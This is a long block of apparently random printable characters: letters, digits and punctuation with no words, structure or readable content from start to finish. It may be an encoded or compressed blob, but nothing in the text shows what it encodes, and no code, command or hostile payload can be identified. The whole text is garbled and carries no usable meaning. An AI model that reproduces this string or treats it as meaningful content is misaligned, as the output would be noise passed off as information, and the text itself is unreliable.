nJqE1JRuwWz1OO9hK(7]UJ^7nOY^nU9_L@{J}J2AUJDpqxytK6pw1(2~n:qu))QWXCp%CODYqhO^1:CRd@;9AJ((T6psU::n)q)6|J:Q1:C@-f^kIfL4}h5hn5)QUh%_:@fiA5Fin5d@96;E-({]}5_7U^^w|(_)15VEo/]:dX^yU5X1USL7n5Dd)ChhJLDo1qo|RLRinCXQ6tD]hLTk1Cw;pxz-JLT416rUnLd)qL4O)pX~hpXLhL0;nL0X)LpfwL4nnL4inF}C)F7DpWrx9nurBwre{rteWrSpx;r|-rrrC/re{+9E6DOykwxtEQdFy^x0;kw6y@)tyLT1QC04+:4ehXVSY;kKf];o)9}|E2T}+VA+VqoC%tE^Nx2rC4+(@kN^A^@B^~oLKzT}iq4WWO^qk~izNfX9CLkN;^BzNz))5Bd|I_~O%uBU2T9QYX-y;z9B_@5]^A|quK&-Fi04zBz]AKe7L}tF:1z27:sfq]0AKQ7&fKr_DsT%x/;RE:&LToLY;x6^tf{SxnL_&t^wN5sLTnL%7eOE;t9S@KF;2|:];5&qsn}6}]qh1t2_s-uW;kS}25sL@1F%/7DWyts/@dFX9Cr@{5kLK{_7e20zNt~K@Ox/t5C)2QdRN5_X7Xoy;t/R/7;~)@{DCw/AF_^LO/YAFoBnqeX4KA%+DX/)es2y:qr:u~--{Q%9VkIp9R%I(p]U/UnTuQq}}i@~d&ywCh7n(QV]%uqq}xOk&@OuxphXUR^kkWOA]--V(zV_d7hzIJpFKyux}4@h)TxWix6U&J}n6]qd]rEwe/ExSIC+OAW]r{WOdkIOheOhwqS0h:fpS4|&:^nw{N/Cy9UU(DiBB{9sW^JEuEJq2S^6oVTdu1Ep5JDUhUB2)^I(4DhRSz4yRsTUQ9/p2pU2(;_Y-/{ixnh&});LpCU-}@f^VfiJJh^SB04Jp)dVe_U{U%ACOkJ+s//k2:20+VYASu{VrU|K^hy7QVJDYt}:Y7eiA:hpz|2%0z-npinCC52OnUFOBQrLs9|+R(_CY5S]uzziVTDs:r)r]hWC5I:QBk%-{U0O-5U-nWfO:^SIdNK6;65R-0)+p6B6]q:%r%;dJ2F@izsIRR@]pd](+_pYN1Qs:p&1S({2qXO7tE04x6:X)W4tWY)t2CU4:Y66:O)IKEt5:+&^p:y0R:t;hqT-W+KRU^~E4OeDDzq+{{(o-LJsFKuFq2pAIBo;T:B6+d2nX4e~JSOF6dtk/Wqt2&Vw4:yJ)42xr1&~wBO@k:tstfC))]^VA_pY-q9yztpO|XR-YxkU/Yd{%T+:Yz^-u9Aq)r9Wp;Tq2fE7t/K^z16n&)t_xk-FShSYLd}x}q6nWdynf4(Cp75|0Xz%{/6/o4z1+hw555nn7RYYd2Kud+QVd(1R5eK:_&zCf^zfy:(@Uho_5pJu0e~rB4tUXdQ^CAfUkuf(y&t/4RRhL/oDDy)r5d+|qx2wip6yKun+&KRdNSCpwX}@7Or%&O{++A7^}S1/Qf(:({uALkyV)KtY1uJ@h:QXVos0:t19n2|T6IeWS5TNID{4_]YVu@UOp975dr;r/D:Bhu0n4^ILYS6IqLfBOdo;YIU6:W/YS%hE5B6{DrFD5nzCNXLnu1tEV1ew}WiteTCDF/J5e@(Y-VTNXd-KoR_RIqS9oS-R@~/{Rr5hoqKS:Wk0CIpwIQS@2yIqF-970W055QKi047;_Is@C2tLnE{~QK-R&Nt^;ef225)wdy0ri]Qt6z;dRwr^9A/T:Wr^ku)@2pE_EVzd;nAz0_Y2e{2:nzAiLh%-Ru)TX72R+oNXAQT}~Q^np{^w9+i_n~U7ET2t7i_+2SVBY9C+qu;CpqOAy]xSNSyTtUuyW7W7&+pz~T^xR4}tudy:}6Q4kASNx&T{nW4&K|Xu&sNJyQT{rDID|RqCDr@zA&7SQ^2}+Ar(RpF|yq6JVh%n1o]EhwR6@tCiIikzEr^z06|YTAFKDU]d{k_~KQ~}Ri%FIrwA-SQ_@2e6SSwi6N(/{W}YT_2)ItkY7(TxASCIJ;q|XIE/N4i(/WzCe9zFVSRk60WCdNi]YS|WhK:xN-QIJt)wDpkN%-kAUR|27(W6eyxx:hsf&+eIBOosD^Y(n4(J+4zO:^qyR&J~BK{A~Q:}){;5I5s~q+|iLf|V4@z~F+;x{0KJ_VC:iABYhA:9n2BJ{p^@U;xz:_qhEt}K7SEiKC_(QTQhS:LVp@AuCTdELB6Tptn4-1Li052UR~BCRWkteR~VD%0D~VrYiS}h5i(@+4ohCC1:yD2/J_:nSnOUsKUWUVJ5;)2QEe%Sn}|k{+h+5_Wd_0+Lq+4|u}N6uoz^pY6uuAr-Fe{24eYD4:WLX/]Iutr:5Iq|W:BLVBA:I~DR0]A45BtnUJI2+EAu^|;C(6@-qy@rLNE-7nX4]^S0k1D6o4:wd5Uy^~&xKNtyTK+0Xf^dqBQ92)-;(pWWJAu5;YzYY5n:FETT~Fp_9fnkh_0-xu7+zJU/69uIiir&s{DDSpKNJO^_CuwK5RB@dpByyk6KdwOp^)TKixkY)rW{o%0q~^5(41}]62-sE52Opd1dXdu10q~Ap4|:yAQouqyuiB]SEkquqX1BOUXCJD_4p4qSrkQJ%+df-/xV;7-R(+@|0uE]]JVh}W0}2-4to|2XzE9so2d]C~T;60r1ErzyI{SwOy~u/%;L0/kU:TV{sJ/02yJA:])SLpQRxJFerd|~dN%N+&B(Qf|_eF-rq2X(TLYA7DLY:e7%Xrq7-DI1Dik%~_JS^A+UwtIOOY:0Uq0;1+N2Osf~0{4/-KB5^y^r@qn1XDV%qkyQOT]X^X(~oDn2/BYLTo9Xr/46w^;q6r}D+nDz{uOAJ+dYRW01X6DI-qOr&K_kq&:_4-e+}zSY2TDK-:1VYR5N6^6dhVFT5d29JK6BF/x}Ft^SNks&NNoC+J^2k@)1p^_fE%BSq6rr+fORN)J@pTd-9dI}IxS4D7)+Y1Tf^LSW)zVzoh60d4|h~fhOdKnW;/^CWoeW{]dt@-&;yK4kYOrTC%BIIQ//Ep:/%5Eo0X{0V9I{JW|{O|xBF]e{9N(q_}Q;h^wN&]/t~dJVLTpQK%h6)+k-qJ(CiCqI62^xD~z&N+J&iV)SL4Et1&pd/io9C+T5hL(7+yNI01sop_Xor_iA_rYK^~VSOS%L-;Nkw@_yC]|9fI^eS7X2orYn1s0}yJkK%SLOY:p;|iDY+2^pAiBf{f2+/]{4Uxe@{|rNL9Ly92)doAO%J^&5|oS4E;IeY)EW;%J:C%D7CFfqWTq4}pR/TykJnKT%nO;e/|Cx1|R5|Kd-pX{@BDwQCy]Jh15pBi(p9X2|4WU{}XfnQ{0Wp|eyReX6WTSW]/Uxr|}7{9QC&%CD7psfdKtpC/sI(T(50s//4O|1/K}|QQRV~x&{t_eS9:e27D{/OyRAK//X7e//KCnhUFS90wL&s)Us00y2zpD9E)~@XCNstpfsf2Or6_o&{BVWEVK9%_0&L]B&sXURrf6u01(urVykrY~oW@{r{qI9WqBrir{r%rErkr{W+JrrpJVr+s+RxryWys(r;VDrrxrIBx{rQ9(rI/durLDrW{IW~ABrAo{r{{Wuu~ErBxIIe/IrNBiW&/rrBx-Itprr1U{r/UoW&UEW)U(rnqVW)2SWU2dWUp;WUp@WA6kW)XyWUYVWfDYW7pLrt/OW7J0r0EO-BxOI+IOrW9r-hISrLxWIuizr;5{rEW/orr+rx+sSrx-/re+Erx-qx+q0pxqL6+-sx+uwEz/TxzJepe}ErN-^xzO4rz:w6z:/6zLzprOKrrFw6tFB6txXreFz6txOrE/%xtKUr;WExt}wx+S/pe}0rxT&pN}]rI4d6zO46zxSrNL^6t@FrN]4ruqLxwN/reeXres~6;s{6weLxN@s6;NnruLVE+K56;KQprL|EuKp6eDKNQrSpI1sYe|uA%u2]sUq-Es/pe/7BeKNrr@xrI@Nu7@if5CnrYK^upy/reK6EIoCx~}1rNysrWrKEYkCSIKXre7Trwr4EN~Rr]VwpI+OxI/orN]orNo;xiuNk]+2ruFJkiTfENwe{pwF0pwX%IwX{pwC1JS4)Jh4p+wX{DqrB~SI-u6r+uhwQWh]rphI~RuB0OEW1orAd+ErCDw}Cnw}XJqI|RqIBhqpCuID+RwV+pqX%I6LpoEkhnqpV~6stnwTup6fopE+roE9f+Ey5Oqp+uw(JWwV-J65iRCpzRA+)Iu)]~7-qUCD)OkeOWUOT~u6VIup(~rBBpEr@pS;(DSrzuw66+SSUJqryuSD~~7f2rSqQ-Ek]oSrYUE+/nw41owR6+uB1Dwo7rS/Qr^p-RS4-JErTrS//phD+u2rYh^DiRwIyuqy++S|LJk07ruf]nurWrhEonEt2rrX/rr-ppE]VDk]s+qIC/Ir)hV~x(K+&2_~C+;uuJ^-RL;~wJ;~xE6~w)OrwdSWFCxU{{JWT(x+C5xU/O{-0%-rSuY~wszkXkD-k~iVr0ypKX0+rkyIoN0ry90Iw2yur|YhrXWux{;UDW0-B(VhrfThp9^UO&I+x56I}7T+Xpy+X+oUXk6~wudIWR:hCW:UL|KU4uYuuETrVk;uu~xI&|zIu(-WI(pr(7D+@zDI9qTd|SiIdyEU{9WdA6W+CX:~h^:U-xOI@K_zAhzdAQz~uQiItexEJtAdrkW|4WW-rUpr07VuuXzhr]_wBNpro&%J^Y;~x5@~C0Lrz/K~pJzhxJY~u1z:pF@dkXYdWL_dh9/0^|_%^6Rh^CF6k)N|O)@{x|K~r;K-x(6-6We6:frRkfB]xSB~xE66ki&WSWn(^AuhkY:@:YCJkVr9:Vd-^ze+iV)w^7u|kyW;xt_&6Y2e6fu:kqU6OIuVOf6)qB^7z^k&x6}2(u}sYe5T^29x6U/QxU]zO-fp:dudk9Cwk6u]kOJ7^]wdxOLsEu~O^_C6OICC:)L}^C7%O-e^SI{/:|_L^B&kx:rJEtBLp]BFS-sVSIIErI:z:S9WrfUt^Vdx^-UyJwpL^ydE^LrOk7rok7YR^+Bp:5VR;IsK6Lu;:NdEOC}{Yp4dJQ60krS5^Ursk2xBkhYiO)uQ^6pz:d@Nx^-e%W^pL:OFNdENsIhIDrwCId2w+)29o-2rf~54{JE+S:Ew^KkzeK5o2-krYt:6RDu-~oErNtEuRrup91JNCh2L:-6:0Wq@{n5u|tq@wUke{nWRn55r~uOW:nNd/U5e^okxA1^Fd:^IVuwF2IrsstLpiRL4iiw~^IwYV:O^xoS6J:qw25kw{5:(BUF+I:^o/u:UX:kW5O50&KkzC:h]OWqIphr}S5EE5zqViILt;R2{pOuXDJE]Bzq@1+JAeKqiIp5WR~JLpRON1owR/)L-7UL|1pro5Uuik1J67d5ypt5&]z7&&1wR(IJ@wVFsO5S+}n5iQ19zUUO-d5Spi^OFxKSq//_+:]6D@WYRx;@:z@rI1fy+er^Utx_)K0p)i-Th6dVK:q:hheduwBY)QN%I%W_uhI%pQe%pEu)u4JddF%zU/WzW5oz)koxo^OdRuSYhTkV~u2%5)rT1LdCu07YzzU{t0En:4;x:7;dK@Y;IE5@}{&^:s1}ru1KLzY%-BC)uxJddtU0+tL_:CO%5y41+_|@nTA:hC:LdqW@RC{%D/K;hL0Sy|&T~6_iJnJ6R4{K)u56-qX^dAf:59/BrV~;zF)pKx1;RrE%5kW%-}pCuDf:WQ_@:)n;ye;x1}nVRxYz)6UI:KLx)17VKWyzJrF:dWK/y(2xp1OxJ4kYI95%K1rKdk;/ok(TX^|~&DIAiSI7er9VrrkVer9-Er)i&DIO6LIui4ruWDrVw^YFzkqAhT^0(hwx6xR/sxRuh9un}]QRs;-udk1/n&u;JI+N(__p7_L}dY{frR^2A^Q]4:Isy:hDIT4s+_o-;Cxr_Cx4q_47hT%NDTkNd_O@x4WCAOIDY^wyY5N{SOI2NO-L_r+R6J5RALIpxp]%^LI:N5+uI9]Vi2])2^+dK_V_w_Ri62uL+4eRQEr}N(rLsDIrn5uT_O-Tz;^+]TT9{4kTBFQ6C:2(f4tO92yuXkdK+wy6Ok_tkqQ:%^U0zD-p1:i)V:4JN^izy@ip0DIz(SrS@:(eLpreC2;%X/6rnSnkDtouQOnE]|o54RDF|+DuU}{LNXnr-pp4n^iCys-_:tWTpy~2qT{q~^)z-)+Cp6hCR{5k{e)^kwL5xVtXwV17ffyFTr{0-/uFRUNk0;)_xEF5p2Rh(^(06sJOpIh2y]nTxQQ9+YdFW0~L^6d4p(uRDV~XTtU_INuuSINT{YRFq)KqDfRFqoJ}AkLIQA&CD7QFL(RO995&nYNF{K)7){y}psQXknL5~|:}5RLXiEFk4%1hfyz4|r{Ew^5OpWo5)-F}%2zXp;uS14fOSE{k0]+0DARrDuJEyAfsW4~CIJQExJDuB{OSSup@NF+EE6N9Y7+qOz+JI-~}&^nkue/9yXW@p&Qqd4WEnx7Nt4x^nCJtV_7RN&Vf{d/eWuCwds0s)h^eiyX@)o1^nwSi5h_Vz9p;RrCe;rK5y})k+5f9tq0C~RE5upsry)WwVdCYQpE&rV7exeykt)UC~Krzd)%/uhF%QKYJWKz;|TR-fK{k14VI)4%})k7n+6;()4eiRxS7f/9rU5-SN-W0ftpz:C92+r&)dzQX+WqXzp_7dW4YIE&0ysE;d^@E(I{TI0{_f7(yz%K_)it0(pO&yLSNT;7FrJAYI&dzfI6ifIx0UsSz(O&7hn|t+65su6e;NVUI_t@&-{^wL)J5)LJ7JpL2:T{;{F}wLt|6Ly@5F]KV1@7/Q2C;RKXo75VJ-^I(L@OTET|+Q:(tB:dt5spufk0uskJVeK|Y@sCu5EWV0TKuLEuu%_}5y5^/;^7Ty6yOXK@R9y{6i2I6e22Y04YnE0ID6XkL:1u19Cku_9kphs5C-KIs+57WdO-NS2JCTk%Nto-zt0-4|^(|wKJuB9|CfT|En^JCATX|VLfsU6sV~r9uekf:SOI~o@Au;TABWOr^6x^sf0-1s2eC7k:qxstuQE]z]D{/4wIC-9YD/X5DFeUu:5tRXo-L+s~kBsC@;o-hSKOuR^USYK{7n:%^-KBxAK(T@^CT}^X_h2TCTDI44w~_JD+x0oxnBSkUexf9/ru^_xWTeQhq_S+KDhho7{I1s^tDSF}n/n;K/1;n1__k]pF1WD~sDqeOhR:0IQ/E+J;nrtUke0AXpVuwIRDSECYR1LJ^}4-0L|+nEU)ENXphQ:uEEV{1fL%EeN:s/XSroQp9~w:OJ+pqhU;Dzyy1nKy9u}_6SKQsf)K4teY^+Yf59I_KKxfJ5tLiI~^Qt4yQSS/E;CD^0%XkwKo}6WNX5L(}Qe:^RS/%-@h:UR;Ez]7E+7)SQDD%F-:dRSrOUL_xfK+rNQ+2JOr%s6XI%e+rYNUuA_J{4O0S9k1ndFXpx&%10_qJLICRL_FkyfX/W4n%w:SoTUprX@]}OOR^q6XkNf1EtR+KA4/@zp_X-BC/;~h)RrsYhDh/QL@5XOk-Yn}YIs:0+&R|L5Kop0X9{wCzfqyqIErt()uwhrN/p@0qWkpD-Ek_DRS@NwhDToz+i+{%erxR-OUNV1S@u]f~~rf9UJp6y@hTIL;uAJSTrw(en7/iy:Ed-WuIntf_C9-VA](_9/)RzB|x|If0ksh6uWAR0sSBKh~+VJEy]u|AzDy5})N@h]CDpDNw91FTqkhDoAq}dKNzL1eDkFXA/nwUsWCFJIUnDK0@1wXe14-k+rEf{E^;+W4V/WBY7~ONsEeF4B(%p/JD9i~)1tq/yQ9]R{+/0AS^9UpqO7:_9)%AnBw^I{w-/{CLUJ}/0AtB9Ns+2X)f%Ys(rf%uzTooYx{]7]^Dn)uJE]L@|pVFJq{o;)Nr0}0o{hfW}9toWB:C|RnONuFo9Qs|~LKOV^yX7%]4x:koih:}Ru{Wy;DXT))}2NWepEtNtr5)WT|5-:oeF:5W%/%Y-^X7KI)Tyz;uFeI+JJp__K72)+1K67zzLOyzzw%EVYTT-Uz{(xLW6ztFtIVD6-|FdoUnU:N:6zhN~p55urhrOy0yLp@k]+quho)dO;oL5r+1u/222W_r%_;To^F(xtCzwzqkwtXTz7(@Dph9u2z+W;]|;LWuk}r^EkuJKODL5^zyx~44Tys(KWhe0R:IE:O~WIJ6DDTYE6STWR_IWCwtB]BT{F/2eJ9X-)x7WhieCB:D:4i(ER0W|-1TOiu;zz:O5U/TrCIFTX4D2tV6/KnKz%EdpBLrD-_T;ixk/E{yxrrW7SEuI0r/DrLrrrrrWrxTrrrxe{rV1A6+/wxIWExn}}-FrOyxDEx_e4hr{diuiWsCSu~O-zt~o{~_-|0iEDryV+(B+t{V+z-]+I_AUOBx&k^q+LIefzprBBkxRo{U]IhIYzdkwkC~6q-TJ~J0:fzR~6qNC&J0^X&X]BuO0zN^^OkwEpudou2BuqO0K5qOtdF@1BT@yU]T1U_s)qsn)+fUUfw&)nR/I5^{EED&{;wxs{o2]6R-LzEx0e%oNhRny6By@XY5u^4n6:f;-LY|UOTpp%2Edp^KOsOXQ)YX]k|9&L@Ff_o:&@CJS0)1@{zFrBesJFo)TiQFi9Uhh4+(_&)U6}7/^/nF_X~5A_/52})QY5)OW7/qKK{eetD4)VhAn{(Y7ts{e/u20{/XC)n{_q7Kn@/Q1A/s%49@4Bud6N)Aq2Nq6uFFL&^OwYXI7CphNopE+_]xtTk--&/UWhhhTu_:]:]xWR~R~p7fz6d6::}K;zttdzV^BrEWViIIx%{Sy0]:/xRiSOxL;wCWOrEOroBk0Eh0S(hO|iiiCxuF]++tDEJuBSIFfii]w~WS~y&;K^rhDJL:yxuE0If}UIxWxDAD}+zCBWNBqVNIOW-+ErqhhyT{yx~xp+oJ(UNuJuqprr{Lur&9^{}zp;CfzBqqK~Oo|9JVn76nf(:Yy2rk]%p(5uz-U{;N6J7ShE@z:^IOY5UUd]~/o-U5z~RrNJ^2^A@d@^{S2ddCx%@U6E+]f-@oVDynh)p)FQOr}RTDw0)29XJW|ktY5NS+}@@4kB59&e~(U7FfNRdVnK@0tqs1)&5&YXY_fJ(V}n/{{2&)9so@L77777FF%{/%]EwOwY%sB7NeX{f|;xR]N+k--iDS|wkhLAdVwk+zS:-oI7Y7kx66Ti:h6zz]LJO{^2/BedeeKwQx64txtix40EW0i4IEXC0%kN+;2e|DuQzfXISiu]ud~+y~0%UESDXAIqSi}dV]UWru2xuRR{:{9u]]ApAN(O}i62pirDpSes^zWoO{tB-(0KAnJ0p6WkrxquES-LrBuRhp]f6h7/qQK]II;5Ook1F}fdS2Ed:]KYWz{1oJCt{ynh7p-q:K_iS7OrWUdN;NFqh:@d^:_6q1(J55h/L62:X5zYY^_L_EO_r1ty~@%wFs%R@V1;K/Y)LX7(z+%QRn&01T17hR5_({f6A^R@o@(&1/t5:]^{Q(X+^4}K%D7(kX9/uEnpX7Q/S}TTrK;YsC{rEWT4)d/LUiRVww6WtV@4/Ee_pR~VeO)/]9%tIhqWSyOnhTu{fpnruioid0nxOIXnW^V::Ez;;J-dxqz^~It5~6pFDBWy&^y(LYXiIWrqJE-FprUW%I5i2S-~z&C:+qn)khUY(Jkp_dU++f5p02ETN+sCrr}w/hwWw+0p]ukqwWhtz]ON06r};|n2|)7u0k0tpx~E{pE+NWJz}X7sN)Q&DSpOWJR)u4dA~YS]to_Ki;E}+d6QDCxy(wR;&BO0zwKTTs;IIy)5]TrJV22EA52J]:Q-U{JxUYf0EV}IR/JErV)Y44YK_O~X7NEFdsqXzY@dhr9yJR}5)%VisD_BFnq6tqN(Jni2URdn|:O(n{VteYVz+5%9Ahs7YOn7ssF;Q/;x9&%BtSeSrJWs/tyRU}0x-7k6|]7On59oN6n6w~9IRwxsxIRK:VW(Y6xEz):R]ziyUr^wVIN~W{ryDBKI/B;yekFBy~DIR~E9^S(+AxW0tte6weUVS/Ki(qzi]+|k+wIApDR_YnxIJ_B2|2kiid(4S+]@KSSnOOWW/orEzA0xEE-sT~EY0zIUSiDfWqnz@Jiu]6SBhu]E%(rBF}OIk&]ruk+DIu|BBTqx]zpLRVyruy4K:B|oQ9]wAYEdhkOnT~{@t&~K2RTOWhO%6Th42ANV-AIAiA5t:9]U5U~qE+Fz5qwkfd|)4:0BT(qCKLn@RUt;1i7z^f{niIt;kWRR:VI{QJ44eYdd9i_yF442&S~np-%^F{oT5N%FU41XzBR/C;yF1/Ltq-{79isL~z9@X@(0/E]d%Qf}9^N%W4-W(}6rzKdQ-QKXI/K:J4iJL(0BCoJhL-{Xrqe%~Tu{W{z-wp)AWs+1yUw&xhD-~WLQVT9yYs]p]xBV6rCor4ieQJWqWON-ip^O++p7fOB_{R]@S+~~t&kW+wIII~uA(Iih]_IU+~U:;](IrxirAz&4fQui@oYq;x;ur]^LxLx6Dore:{ry9Qp-V2edNkk~yL]4d_x6hfOJR6X;Bk%X-z(^EiOQ{LU~7Ou5A|B9k:&%(Kq-5I159S9CELIz56Cq|}hYJI0&E62]5Wx^/s]uiN%Wt46&2@5ssf9+)KL25+0Ln52Wfqqsd6OoLC-DFn)xtY+_St9RKXuFO]YTRe)-TyX(h9Q1{p0rtYDsru9I7)Ti4^7%p(|eFFQ)B;^C/Ffiy(TN7zQFk&phwxD~V]&R)42;K:k&L9;Xys^SIf_iO_z@-RT)@D-+]fy~t%7iW0x+xKYq:Ao-94&Iy&U+Ik^D&O|;R5SYon;q~r}EkA{pOrF|0Re)kDtsLNULxs5I^ez^Bu](opS-p{p{u~;EzF6zu9n4D6d{BT:U/koLr7hJBFxhzDJi:Az-kU1hW5f]R6h;yJ%ioArnD@zSfQp_otYR94Sq^y&}0C]UCh)5A5V1]5&eUKT6O@/TJNCU:tY}FUz;1k%Lo5CD_CXwyoK1RJxYR5tI;{LzA97qDx{CCSAnoOkY{s5p5T5f{C1@_XzTxwiho9f%qDx)55kBdxti&/T&-tRA@_@7zwQ{eLXY]t2Ud;w(TIRVKnL0RAtWxVFxxyUWpTX~{^2V@;WeX~yptd+iC]oiD]7FI5S66Dr({CxI2V)t0q5:1N;F6;:EsOAt~uwxN7sUKhCVSzun-DrW{A;kW|s4}:}frf1OsEd~NfEi(~2]7J/+rW4I~Du]SIr-prWEy-Xww])RiCd%Oo~Q/%o(B(XkOU/%0t(0_zh2&Yu7N4%AROe:{&T|2-|s:Ef07uJs^0k}6DUw;QA-fnkIo{@1V6~&YUes:dBpI_@kq}2doB}wXf^f+t;X-LAu@w^ye1JRFzU^B|pKL{{@A5irX_&55i-K{]SXUY/9ko1}nK/QSXD{F{U@n^z9}4U(wR]SWL(QrXw^I/z]+-4)C11i;2]6]Q]{T}2:Wp;YBI9VkkFKrVQoSI~dBW5R]V0)2;6DwtrN~WRRBy0FsrB_&Ez@DxXSBuAkDfq/6|Kk@+I+qITt~NxQuB])x+I&q&iOhE:AkNktxrq7DrAp~N2f&fs~2x;n]f010+5i^N2NxrOhDuA^S+]kDE~TpxVRRu~pruEnr)w)AY9owykEh~:XrzWWwu+]TYI2V]pDk]@ou-~zkA+Aw-dd9Y:uwAdB9kYt^-A-A;:Q2-JA~iW60zsdWYKVhitx}kF~0V^4}h@}}kDA4i)o4V(IReNhC9_YTA{(Ce&1/q|T2]99ODAYNzEX2(29UUskNNA27ps16IsK]6ERUJps1O91+N9+7Rq^2VwxJzw%CRV)@QTuJN&;Tos/(h]:y}w{tAxEBuxtqfu5&uE1rph:rJhOT0OrdAxyk(i;F09IWLI2KDrWdxrALh4(F~k2AJiA6pBe)FVS9]A]6UTBWUVJqq}xupDYJQ2):A|)Fh-y5-r6AB97RJIwJB]+e(I0SDrE(Si~upIhSpk:JRp;(DrE4orJ{{D{@u&SrIo&tR66VJoAfiw6&WOd-Shf2Uw2)J^}56uh%-V96nSY6r^Wf@Uk_p6:hLTJDV9F)qi_}Q4:((&Fpn|trrCwwoSCs{0CK/0UdLT]TrNY|DVNtfXA+T}fSSRp_}F+zRQyFLd~-qJ6WBzUQBX-YohN%O6p%uAzAq}~%rtW7-SU+1Afy2tAUJ@h^dVU^QkN/QC;t0D~4yTf2])yWyJWTz^+rxoIr(rSCf_SRnVIdKTi&pdUW^Q];DoBChtU0{1rE^4re/JuenVVNV7(0u;A}u;B0-YfJuCVx-&(|ACW|W]]:pxWr]7B9S7yudS;e15pxQkrWQex;;np;K|u7Ft-@|JA:Bzr}hW(Wy_rz~zh5|1r}VErwx_qorr;(BXreN;u7epV~C7WeE~qF2-WV4zSVwx-:qB;fq^N9Cs]hW2S-^fynF%WnVwA1LXQ9YT6khnQh2O^SW_ODW5N|ty6i)nzBk}Ih6t2C;1^4i1IBqEkU7f9R(W^OUyF|7IWz9B|@9E%@Vt-BqAhkWN%9iDeTVt%R9%Dsq~Rs(^t@AqLUk/usUqR@q^LA61zoe4Nsy)C-eR-iWh@6(DRSq4o2V0Wsfx@6VsLnIIsOS_DD^E^2fz@I^r5hw4+pBA:S+w|h++xnfi_OB]JifqiwEDdAB+TUfL|DdE7rrOhIJ~%I+%4OC:qUxi{pCT_ru;o]BS6D]9]w]tCnE4zD;-pru](rrVRDu]2wr@Tru}6prpwwYrL+Y|Ip]q+Dh](4Ako~2-e4hVSu-V2BY-uu;-RhYO4/T:6)S4^EDB72QJkOLh^Rhnt6YV+pf&LTd|tO;-TXRdWBE@e%E0^oW~_%{AUXqU&o%~1J-~1AShDzS9w5OJ|Qd&w~h4}ziAC)(sEzzh4Y{s0~@649FzOiz:9ON@&;ICuhFJyiL6TTOBTKoixCn&+FJCQJidW@A0@nNI-fOTthN]L_W:1puxNsKUWiQWxr_BKOE-kF{EE]IUp}LDqt0r5p0rszRIzrDhWp^x&VNU^)NJq9DK|f_xB:OUqEBTBIWiUAyui4y@XFV9(XIrQ(_pzAOWN@fsY4AJJB(~JODBf5ThUT:CASo^FV{Rw/09h7OUrrBnDrrnJ/W+:V]o)NVdhp/RhF(uI-)VI-;^FK]D-:9XSuYwIK:4u_Lff9B&A6ow^YXIz|2%O5^J])J%]Nf|S1/SyL-4rk}euWF~k7)yBL_/]XD-N{1U]{6Kp{L)I{0BYpJ~IXs:+QS1hQXnOXnNfR{IYh_/k++sYL19YsU2q^OIA^0^Op7/_h9XOpL(p/X6f2}WIRs{~4/-(dETN)(xqukeit9suNX_BT^oF;-/BuuWkCxwEe;fzy;n:-;5WNAdxXB4;SqLUf~RN~N:~I;9kx+q61O-U@NIid0yVDdrW@ChxRfwYRV5rxtRxe]5Lx1~A5)K+sfqW-drEEBxBw)urBARrNAxyV2Trr0&rEDW^Iz/%)JD)rL6Op+]TO]C;52wB5z~|+~22uAu6nSUe|-d2T~K;w~%O^h%AV-5)sFeo)F)/W61|O5B~~;/zn)1Uui~4&Oy)stu)2VNRs9;Cui:e0i^X17twSiJoEqBKJOtQhe5nC5r&x(:A-6p-TV(TKt]4VVUL}yriCyN1IFKQu-K|]yz)]q5&-qLA6IuBxpunwW_~z56oTqR06WDSOFY20_U:R|Cy4&uyopBFspi%I^w7wd9&w+]L0&UKkpp5qfA}LBw(BfCEhB(|DpC9~EATDEBzu]VWDd}OKX9V9X;^r]|yrr6W}Bp:r+D6DJ_YA]FA1uiJr2wf02NI-uIXJ]&SzYI2/_-}FqRUL_5nJ-iqFFtND(Aiy-KhCT+E/d4SYdiLYR2:7yKqdNiXq^Vt/Y{ODKSsYQw9QrsTiR]-W|EqnTT4r^CF0~&tDLAhCz57BOR4/LxnrU:xuQ~4CE~KdKzX({R1SNoCWAwryx2{EBTru-^-2491ET21]AEDR4ETY~U)LIRB4)+U^u:t~R+-)BOFRJ2{EiExsi]_1U(I^0{y0x:ew6EK/L^(TYdy@EK%^YT;){y%)L9|UokhsLTI}r|V~TVS:kuyriTAp4z~NIRWXk]KiRh]&or~kpB|_@zBokW{pSWQJBIVC-y(7Ui7By+_Jq:-I(rI{SrXrV|A&DDA~(rI(/Tr+ttx2oo_2-U|WXf)W):EOy4_OE|SJiFV4iRB-q);O+ISUy5r-C1JhCD]A5|fW^oJ1|X_Jz(N;_OA2R|ztuD4t:t::Ohh&^II72Ai@_AT@__RS0OyFnJzW)n@@(Q_:%;qQVz-DE1O)xwy)TnWAQszzJ|CNY50DJ~p/tTRdK/Nq&YFTn+4w/];6rkitSk_yeURre;(NEK;9QyR)^dXA6ii|XszCy{NuB~TX{orC{@rW{4r+t4re{@w]q~Uou5s]q]d1u/&]iB;1-DD|&7+xBYO~(xOw|Xu~54dR:0SeT]0+:nS;xNr2)tr~n0Bx);zwdO;e9+u:7UDtJrr^xhSowX{R0}(Iw^wDxAyOz9Qw]L)J04QN;WtdhYntz-rhYS2Q]n7|z6|UA-prFze|-)]s;5RT}V]}TO6B})rwyX(^-1ruiIY(kKqK21DhADW9odnz9nTB}LsRwR;9:%|Rt&+Ni0{neq~@U)144NWL6x0sOUK}S/L~U6QL|]iRep1C}Dpxo/UwD%&{YTB:@iCiD0AL@&BnCrKEI-%5pwkiVDsoypx(kdk54%%:ORVOdrWRxe~KrO7rr52rI6Ko+]dT+xnh^A7iCfOqBrz1&iq~pSX|pSCxroprX9i9s;Qrw%QDwS;D^pJIui}}u]TpdRpqrT~pR@kdwq%|C@}KuV;6E&_z)w|/prYWprfJ4;7hpr7ux|uik;qq0&dz0SUu/~dU~Rf^Nk}/pfirSV]LV9JJ6kk(Xw^hS6:6D^]BA(5^xYuhuYFV5~S0;Ad~;TWTu24oULr+2tYA}9koRzJ01Vy75Oq_ksk_q]6yqU{|1LESqnBrOCx%Lf(ReyNYTfYBU+)_SsoE{{t~7CwCCth^diwU/OONBsN5Kfhf|dW6{S0LDFVB9(I+^zoz6Enx)_{_V&iULBK61dKEAC;J2V6|yr/5pr{:]NLk||ie:-W}RNFhF0y1+yd6AOW~o||r)i)&orC6L+5X0r]w{rntyr|JIr+QSC7/Ou]nERiSz)D5Oru)%oQE6rfq/}+w7]yVI&IE~Tpwxrrxh4rN7CyOx4^%;VV(n(LOIyrJ7I4+}9d40fq|YpEn(V|BddCB9Bq_FJWUKDUWAx0K:s;9:7e}JYyTF4t@/JXA:)knUo&50J|pJoO)Nnd:R((1TDthO1pXQzE_@eetpSB{EKTW}Ce&W+YLpo6LROODK0eFxAzzyYTAyLnV-wU/ULq^xTWDN^KF7_69S~sU;%R/t+zr;}K}Is1EA